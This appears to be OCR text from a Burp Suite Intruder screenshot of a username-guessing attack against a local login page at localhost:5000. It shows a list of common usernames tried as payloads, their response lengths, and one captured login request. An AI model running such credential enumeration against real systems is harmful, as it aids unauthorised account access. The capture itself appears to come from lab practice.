 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
9 linux 200 10479
2 admin 200 10438
0 200 10432
1 12345 200 10432
4 administrator 200 10432
6 dragon 200 10432
7 kali 200 10432
3 root 200 10430
5 toor 200 10430
8 windows 200 10428
10 superuser 200 10428
11 superadmin 200 10428
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://localhost:5000
10 Connection: close
11 Referer: http://localhost:5000/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username=linux&password=asdf
Search... 0 matches
Finished